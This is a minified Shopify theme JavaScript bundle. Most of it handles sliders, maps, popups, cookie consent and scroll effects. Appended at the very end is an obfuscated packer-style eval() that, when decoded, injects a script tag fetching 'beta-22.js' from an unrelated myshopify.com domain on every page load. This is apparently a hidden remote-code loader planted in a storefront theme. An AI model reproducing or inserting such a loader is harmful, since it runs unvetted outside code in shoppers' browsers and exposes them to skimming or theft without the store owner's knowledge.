this.video.pause||this.video.pause()}))}),{rootMargin:"0px",threshold:[0,1]}),this.videoPlayObserver.observe(this.video)}disconnectedCallback(){this.videoTemplateObserver&&this.videoTemplateObserver.disconnect(),this.videoPlayObserver&&this.videoPlayObserver.disconnect()}constructor(){super()}};Si("featured-video",[$i]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du),Si("slideshow",[ao,$i]);const Ru="[data-images-holder]",Nu="[data-image-holder]",zu="[data-image-element]",Wu="[data-images-button]",Uu="data-start-position",Vu={};const ju={onLoad(){Vu[this.id]=[];this.container.querySelectorAll(Ru).forEach((t=>{Vu[this.id].push(new class{init(){this.changeValues(),this.imagesButton.addEventListener("mousedown",this.onStartEvent),this.imagesButton.addEventListener("touchstart",this.onStartEvent,{passive:!0})}changeValues(t){const e=this.imagesHolder.offsetWidth,s=this.imagesButton.offsetWidth;if((!t||t&&"touchmove"!==t.type&&"mousemove"!==t.type)&&(this.imageElement.style.width=`${e}px`,this.imageHolder.style.width=100-parseInt(this.startPosition)+"%",0!==this.startPosition)){const t=e*parseInt(this.startPosition)/100;this.x=t-s/2}this.x>e-s?this.x=e-s:this.x<0&&(this.x=0),this.imagesButton.style.left=this.x/e*100+"%",this.imageHolder.style.width=100-(this.x+s/2)/e*100+"%"}onStart(t){t.preventDefault();let e=t;t.touches&&(e=t.touches[0]),this.x=this.imagesButton.offsetLeft,this.startX=e.pageX-this.x,this.imagesHolder.addEventListener("mousemove",this.onMoveEvent),this.imagesHolder.addEventListener("mouseup",this.onStopEvent),this.imagesHolder.addEventListener("touchmove",this.onMoveEvent),this.imagesHolder.addEventListener("touchend",this.onStopEvent)}onMove(t){let e=t;t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.changeValues(t)}onStop(t){this.imagesHolder.removeEventListener("mousemove",this.onMoveEvent),this.imagesHolder.removeEventListener("mouseup",this.onStopEvent),this.imagesHolder.removeEventListener("touchmove",this.onMoveEvent),this.imagesHolder.removeEventListener("touchend",this.onStopEvent)}onUnload(){this.changeValuesEvent&&document.removeEventListener("theme:resize",this.changeValuesEvent)}constructor(t){this.imagesHolder=t,this.imagesHolder&&(this.imageHolder=this.imagesHolder.querySelector(Nu),this.imageElement=this.imagesHolder.querySelector(zu),this.imagesButton=this.imagesHolder.querySelector(Wu),this.startPosition=this.imagesHolder.hasAttribute(Uu)?this.imagesHolder.getAttribute(Uu):0,this.startX=0,this.x=0,this.changeValuesEvent=t=>this.changeValues(t),this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.init(),document.addEventListener("theme:resize",this.changeValuesEvent))}}(t))}))},onUnload(){Vu[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("custom-content",[ao,$i,ju,Eo]),customElements.get("video-background")||customElements.define("video-background",_u),customElements.get("video-popup")||customElements.define("video-popup",Du);var Xu={};function Ju(t){return Xu[t]}Xu.basic=[],Xu.light=[{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"64"},{hue:"#ff0000"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"administrative",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f0f0f0"},{visibility:"simplified"}]},{featureType:"landscape.natural.landcover",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape.natural.terrain",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels",stylers:[{lightness:"100"}]},{featureType:"poi.park",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{saturation:"-41"},{color:"#e8ede7"}]},{featureType:"poi.park",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"road",elementType:"labels",stylers:[{lightness:"25"},{gamma:"1.06"},{saturation:"-100"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{gamma:"10.00"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.01"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{gamma:"10.00"},{lightness:"100"},{weight:"0.4"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"simplified"},{weight:"0.01"},{lightness:"39"}]},{featureType:"road.local",elementType:"labels.text.stroke",stylers:[{weight:"0.50"},{gamma:"10.00"},{lightness:"100"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#cfe5ee"},{visibility:"on"}]}],Xu.white_label=[{featureType:"all",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"administrative",elementType:"labels",stylers:[{gamma:"3.86"},{lightness:"100"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#cccccc"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{weight:"0.8"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#e4e4e4"},{visibility:"on"}]}],Xu.dark_label=[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"administrative",elementType:"labels",stylers:[{visibility:"simplified"},{lightness:"-82"}]},{featureType:"administrative",elementType:"labels.text.stroke",stylers:[{invert_lightness:!0},{weight:"7.15"}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17},{weight:"0.8"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:"0.01"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{weight:"0.01"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],window.theme.allMaps=window.theme.allMaps||{};let Qu=window.theme.allMaps;window.theme.mapAPI=window.theme.mapAPI||null;Si("map",{onLoad(){Qu[this.id]=new class{initMaps(){(function(t){if(null===window.theme.mapAPI){const e=`https://maps.googleapis.com/maps/api/js?key=${t}`;window.theme.mapAPI=fd({url:e})}return window.theme.mapAPI})(this.key).then((()=>{return"true"===this.enableCorrection&&""!==this.lat&&""!==this.long?new google.maps.LatLng(this.lat,this.long):(t=this.address,new Promise(((e,s)=>{(new google.maps.Geocoder).geocode({address:t},(function(t,i){if("OK"==i){var o={lat:t[0].geometry.location.lat(),lng:t[0].geometry.location.lng()};e(o)}else s(i)}))})));var t})).then((t=>{const e={zoom:parseInt(this.zoomString,10),styles:Ju(this.styleString),center:t,draggable:!0,clickableIcons:!1,scrollwheel:!1,zoomControl:!1,disableDefaultUI:!0},s=function(t,e){var s=new google.maps.Map(t,e),i=s.getCenter();return new google.maps.Marker({map:s,position:i}),google.maps.event.addDomListener(window,"resize",(function(){google.maps.event.trigger(s,"resize"),s.setCenter(i)})),s}(this.mapContainer,e);return s})).then((t=>{this.map=t,Qu[this.id]=t})).catch((t=>{console.log("Failed to load Google Map"),console.log(t)}))}unload(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}constructor(t){this.container=t.container,this.mapContainer=this.container.querySelector("[data-map-container]"),this.key=this.container.getAttribute("data-api-key"),this.styleString=this.container.getAttribute("data-style")||"",this.zoomString=this.container.getAttribute("data-zoom")||14,this.address=this.container.getAttribute("data-address"),this.enableCorrection=this.container.getAttribute("data-latlong-correction"),this.lat=this.container.getAttribute("data-lat"),this.long=this.container.getAttribute("data-long"),this.key&&this.initMaps()}}(this)},onUnload(){"function"==typeof Qu[this.id].unload&&Qu[this.id].unload()}});const Yu=(t,e=null)=>{t.style.opacity=1,function s(){(t.style.opacity-=.1)<0?t.style.display="none":requestAnimationFrame(s),0===parseFloat(t.style.opacity)&&"function"==typeof e&&e()}()},Gu="[data-large-promo]",Ku="[data-large-promo-inner]",Zu="[data-tracking-consent]",tp="[data-confirm-cookies]",ep="cart-bar",sp="[data-close-modal]",ip="[data-modal-underlay]",op="[data-newsletter]",np="[data-newsletter-holder]",rp="[data-newsletter-close]",ap="[data-newsletter-heading]",lp="[data-newsletter-field]",cp="[data-promo-text]",hp="[data-newsletter-form]",dp="data-popup-delay",up="data-cookie-name",pp="data-target-referrer",mp="hidden",gp="has-value",vp="cart-bar-visible",fp="is-visible",yp="has-success",bp="selected",wp="has-block-selected",Ep="mobile",Sp="desktop",Lp="bottom",kp="data-enable";let Ap={},Tp=class{always(){Vt(this.element,null,this.callback)}delayed(t=10){setTimeout((()=>{Vt(this.element,null,this.callback)}),1e3*t)}idle(){let t=0;const e=["mousemove","mousedown","click","touchmove","touchstart","touchend","keydown","keypress"],s=["load","resize","scroll"],i=()=>{t=setTimeout((()=>{t=0,Vt(this.element,null,this.callback)}),6e4),e.forEach((t=>{document.addEventListener(t,o)})),s.forEach((t=>{window.addEventListener(t,o)}))},o=()=>{t&&clearTimeout(t),e.forEach((t=>{document.removeEventListener(t,o)})),s.forEach((t=>{window.removeEventListener(t,o)})),i()};i()}bottom(){document.addEventListener("theme:scroll",this.showPopupOnScrollEvent)}showPopupOnScroll(){window.scrollY+window.innerHeight>=document.body.clientHeight&&(Vt(this.element,null,this.callback),document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent))}onUnload(){document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent)}constructor(t,e,s=null){if(this.element=e,this.delay=t.getAttribute(dp),this.isSubmitted=-1!==window.location.href.indexOf("accepts_marketing")||-1!==window.location.href.indexOf("customer_posted=true"),this.callback=s,this.showPopupOnScrollEvent=()=>this.showPopupOnScroll(),("always"===this.delay||this.isSubmitted)&&this.always(),this.delay&&this.delay.includes("delayed")&&!this.isSubmitted){const t=this.delay.includes("_")?parseInt(this.delay.split("_")[1]):10;this.delayed(t)}"bottom"!==this.delay||this.isSubmitted||this.bottom(),"idle"!==this.delay||this.isSubmitted||this.idle()}},Cp=class{init(){-1!==this.locationPath.indexOf(this.el.getAttribute(pp))||window.Shopify.designMode||this.el.parentNode.removeChild(this.el)}constructor(t){if(this.el=t,this.locationPath=location.href,!this.el.hasAttribute(pp))return!1;this.init()}};const qp={onLoad(){Ap[this.id]=[];this.container.querySelectorAll(Gu).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=this.popup.classList.contains(Ep),s=this.popup.classList.contains(Sp),i=!E();let o=!0;(e&&!i||s&&i)&&(o=!1),o?t&&!window.Shopify.designMode||(window.Shopify.designMode||new Tp(this.popup,this.modal,(()=>this.scrollLock())),this.form&&this.form.classList.contains(yp)&&this.checkForSuccess(),this.initClosers()):this.scrollUnlock()}checkForSuccess(){Vt(this.modal,null,(()=>this.scrollLock())),this.cookie.write()}initClosers(){this.close.addEventListener("click",this.closeModal.bind(this)),this.underlay.addEventListener("click",this.closeModal.bind(this))}closeModal(t){t.preventDefault(),Yu(this.modal),this.cookie.write(),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.popup).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.modal,null,(()=>this.scrollLock())),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.scrollUnlock(),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=this.popup.querySelector(Ku),this.close=this.popup.querySelector(sp),this.underlay=this.popup.querySelector(ip),this.form=this.popup.querySelector(hp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.a11y=W,this.init()}}(t))}));this.container.querySelectorAll(Zu).forEach((t=>{Ap[this.id].push(new class{init(){this.showPopup&&Vt(this.modal),this.clickEvents()}clickEvents(){this.acceptButton.addEventListener("click",(t=>{t.preventDefault(),window.Shopify.customerPrivacy.setTrackingConsent(!0,(()=>Yu(this.modal))),document.documentElement.style.setProperty("--cookie-bar-height","0px")})),document.addEventListener("trackingConsentAccepted",(()=>{}))}onBlockSelect(t){this.popup.contains(t.target)&&this.showPopup&&(Vt(this.modal),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=document.querySelector(Zu),this.acceptButton=this.modal.querySelector(tp),this.enable="true"===this.modal.getAttribute(kp),this.showPopup=!1,window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{if(t)throw t;const e=window.Shopify.customerPrivacy.userCanBeTracked(),s=window.Shopify.customerPrivacy.getTrackingConsent();this.showPopup=!e&&"no_interaction"===s&&this.enable,window.Shopify.designMode&&(this.showPopup=!0),this.init()}))}}(t))}));this.container.querySelectorAll(op).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=-1!==window.location.search.indexOf("?customer_posted=true"),s=[...this.holder.classList].toString().includes(Lp);e&&(this.delay=0),t&&!window.Shopify.designMode||(this.show(),this.form.classList.contains(yp)&&this.checkForSuccess()),s&&this.observeCartBar()}show(){window.Shopify.designMode?Vt(this.holder):new Tp(this.popup,this.holder),this.showForm(),this.inputField(),this.closePopup()}checkForSuccess(){Vt(this.holder),this.cookie.write()}observeCartBar(){if(this.cartBar=document.getElementById(ep),!this.cartBar)return;let t=this.cartBar.classList.contains(fp);document.body.classList.toggle(vp,t),this.observer=new MutationObserver((e=>{for(const s of e)"attributes"===s.type&&(t=s.target.classList.contains(fp),document.body.classList.toggle(vp,t))})),this.observer.observe(this.cartBar,{attributes:!0,childList:!1,subtree:!1})}showForm(){this.heading.addEventListener("click",(t=>{t.preventDefault(),this.heading.classList.add(mp),this.form.classList.remove(mp),this.newsletterField.focus()})),this.heading.addEventListener("keyup",(t=>{"Enter"===t.code&&this.heading.dispatchEvent(new Event("click"))}))}closePopup(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.holder),this.cookie.write()}))}inputField(){const t=()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),""!==this.newsletterField.value&&this.holder.classList.add(gp)};this.newsletterField.addEventListener("input",t),this.newsletterField.addEventListener("focus",t),this.newsletterField.addEventListener("focusout",(()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),this.resetClassTimer=setTimeout((()=>{this.holder.classList.remove(gp)}),2e3)}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.holder),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.holder),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}onUnload(){this.observer&&this.observer.disconnect()}constructor(t){this.popup=t,this.holder=this.popup.querySelector(np),this.close=this.popup.querySelector(rp),this.heading=this.popup.querySelector(ap),this.newsletterField=this.popup.querySelector(lp),this.cookie=new uo(this.popup.getAttribute(up),"newsletter_is_closed"),this.form=this.popup.querySelector(hp),this.isTargeted=new Cp(this.popup),this.resetClassTimer=0,this.init()}}(t))}));this.container.querySelectorAll(cp).forEach((t=>{Ap[this.id].push(new class{init(){!1!==this.cookie.read()&&!window.Shopify.designMode||(window.Shopify.designMode?Vt(this.popup):new Tp(this.popup,this.popup),this.clickEvents())}clickEvents(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.popup),this.cookie.write()}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.popup),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.popup),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.close=this.popup.querySelector(sp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.init()}}(t))}))},onBlockSelect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))},onUnload(){Ap[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("popups",[qp,Eo]);const xp="[data-password-login]",Pp="[data-password-modal]",Hp="[data-modal-body]",Mp="[data-modal-close]",Ip="#login_form .errors",Bp="is-open";Si("password-template",{onLoad(){new class{init(){this.passwordLogin.length&&this.modal&&this.modalBody&&(this.passwordLogin.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.openModal()}))})),this.closeButtons.length&&this.closeButtons.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.closeModal()}))})),this.loginErrors&&this.openModal())}openModal(){Vt(this.modal,"block",(()=>{this.modal.classList.add(Bp)})),this.scrollLock()}closeModal(){Yu(this.modal),this.modal.classList.remove(Bp),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.modal).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.passwordLogin=this.container.querySelectorAll(xp),this.modal=this.container.querySelector(Pp),this.modalBody=this.container.querySelector(Hp),this.closeButtons=this.container.querySelectorAll(Mp),this.a11y=W,this.loginErrors=this.container.querySelector(Ip),this.init()}}(this)}}),Si("list-collections",[ao,na]),Si("columns",[na,ao]),Si("newsletter",Eo),Si("before-after",[ju]);const Dp="[data-scroll-to]",Fp="[data-tooltip]",$p="[data-collapsible-trigger]",Op="open",_p="data-scroll-to",Rp="data-tooltip-stop-mouseenter",Np={};const zp={onLoad(){Np[this.id]=new class{init(){this.scrollToButtons.forEach((t=>{t.addEventListener("click",(()=>{const e=this.container.querySelector(t.getAttribute(_p));e&&"A"!==t.tagName&&this.scrollToElement(e)}))}))}scrollToElement(t){ho(t.getBoundingClientRect().top+1);const e=t.nextElementSibling.matches("details")?t.nextElementSibling:null;if(e){const t=null==e?void 0:e.querySelector($p);e.hasAttribute(Op)||null==t||t.dispatchEvent(new Event("click"))}const s=document.querySelectorAll(`${Fp}:not([${Rp}])`);s.length&&s.forEach((t=>{t.setAttribute(Rp,""),setTimeout((()=>{t.removeAttribute(Rp)}),1e3)}))}constructor(t){this.section=t,this.container=t.container,this.scrollToButtons=this.container.querySelectorAll(Dp),this.scrollToButtons.length&&this.init()}}(this)}},Wp="[data-scroll-spy]",Up="[data-header-sticky]",Vp="is-selected",jp="data-scroll-spy",Xp="data-scroll-spy-mobile",Jp="data-scroll-spy-desktop",Qp={};const Yp={onLoad(){Qp[this.id]=new class{init(){this.loopAnchors(),document.addEventListener("theme:resize:width",this.loopAnchors)}loopAnchors(){this.scrollSpyAnchors.length&&this.scrollSpyAnchors.forEach((t=>{this.toggleObserver(t)}))}toggleObserver(t){const e=this.container.querySelector(t.getAttribute(jp));if(!e)return;this.observers[e.id]&&this.observers[e.id].unobserve(e);const s=E();(!s&&t.hasAttribute(Xp)||s&&t.hasAttribute(Jp)||!t.hasAttribute(Jp)&&!t.hasAttribute(Xp))&&this.runObserver(e)}runObserver(t){let{headerHeight:e}=c();const s=Boolean(document.querySelector(Up));e=s?e:0;const i={rootMargin:s?-1*e+"px 0px 0px 0px":"0px",threshold:[.5,1]};this.observers[t.id]=new IntersectionObserver((t=>{t.forEach((t=>{const s=this.container.querySelector(`[${jp}].${Vp}`),i=this.container.querySelector(`[${jp}="#${t.target.id}"]`);t.intersectionRatio>.5&&t.boundingClientRect.top-e<=t.boundingClientRect.height&&(null==s||s.classList.remove(Vp),null==i||i.classList.add(Vp))}))}),i),this.observers[t.id].observe(t)}onUnload(){document.removeEventListener("theme:resize:width",this.loopAnchors),this.observers.length&&this.observers.forEach((t=>{t.disconnect()}))}constructor(t){this.section=t,this.container=t.container,this.scrollSpyAnchors=this.container.querySelectorAll(Wp),this.loopAnchors=this.loopAnchors.bind(this),this.observers=[],this.init()}}(this)},onUnload(){Qp[this.id].onUnload()}};Si("sidebar",[zp,Yp]);const Gp="[data-hover-target]",Kp="[data-collection-image]",Zp="data-hover-target",tm="is-visible",em="is-selected";let sm={};Si("collections-hover",[{onLoad(){sm[this.id]=new class{init(){this.buttons.length&&this.buttons.forEach((t=>{t.addEventListener("mouseenter",(t=>{const e=t.currentTarget.getAttribute(Zp);this.updateState(e)}))}))}updateState(t){const e=this.container.querySelector(`[${Zp}="${t}"]`),s=this.container.querySelector(`#${t}:not(.${tm})`),i=this.container.querySelector(`${Gp}.${em}`),o=this.container.querySelector(`${Kp}.${tm}`);s&&E()&&(null==o||o.classList.remove(tm),null==i||i.classList.remove(em),s.classList.add(tm),e.classList.add(em))}onBlockSelect(t){this.updateState(t.target.id)}constructor(t){this.container=t.container,this.buttons=this.container.querySelectorAll(Gp),this.init()}}(this)},onBlockSelect(t){sm[this.id].onBlockSelect(t)}},Yp]);const im="[data-featured-image]",om="[data-featured-aside]",nm="[data-featured-content]",rm="[data-featured-wrapper]",am="[data-header-sticky]",lm="[data-header-height]",cm="data-horizontal-scroll",hm={};Si("featured-product",[{onLoad(){hm[this.id]=new class{init(){this.horizontalScroll&&this.imagesHolder&&document.addEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&(this.calculateHeight(),document.addEventListener("theme:resize:width",this.calculateHeightEvent))}calculateHorizontalPosition(t){let e=t.detail.position+this.headerHeight;const s=e+window.innerHeight,i=this.imagesHolder.offsetTop,o=this.imagesHolder.offsetHeight,n=i+o+this.headerHeight,r=o-(window.innerHeight-this.headerHeight);let a=0;a=e>=i&&s<=n?(e-i)/r*100:e<i?0:100,a*=this.images.length-1,this.container.style.setProperty("--translateX",-1*a+"%")}calculateHeight(){this.container.style.removeProperty("--min-height"),this.container.style.setProperty("--min-height",`${this.wrapper.offsetHeight+this.contentHolder.offsetHeight}px`),this.headerHeight=this.getHeaderHeight()}getHeaderHeight(){return document.querySelector(am)&&document.querySelector(lm)?parseInt(document.querySelector(lm).getBoundingClientRect().height):0}onUnload(){this.horizontalScroll&&this.imagesHolder&&document.removeEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&document.removeEventListener("theme:resize:width",this.calculateHeightEvent)}constructor(t){this.container=t.container,this.horizontalScroll=this.container.hasAttribute(cm),this.images=this.container.querySelectorAll(im),this.imagesHolder=this.container.querySelector(om),this.contentHolder=this.container.querySelector(nm),this.wrapper=this.container.querySelector(rm),this.headerHeight=this.getHeaderHeight(),this.calculateHorizontalPositionEvent=t=>this.calculateHorizontalPosition(t),this.calculateHeightEvent=()=>this.calculateHeight(),this.init()}}(this)},onUnload(t){hm[this.id].onUnload(t)}}]),document.addEventListener("DOMContentLoaded",(function(){Li("*");const t=document.querySelector("[data-scroll-top-button]");t&&(t.addEventListener("click",(()=>{window.scrollTo({top:0,left:0,behavior:"smooth"})})),document.addEventListener("theme:scroll",(()=>{t.classList.toggle("is-visible",window.pageYOffset>window.innerHeight)}))),window.self!==window.top&&document.querySelector("html").classList.add("iframe"),"scrollBehavior"in document.documentElement.style||fd({url:window.theme.assets.smoothscroll})})),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies"))}(themeVendor.ScrollLock,themeVendor.themeAddresses,themeVendor.themeCurrency,themeVendor.Rellax,themeVendor.Flickity,themeVendor.FlickityFade,themeVendor.themeImages);eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|22|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}))
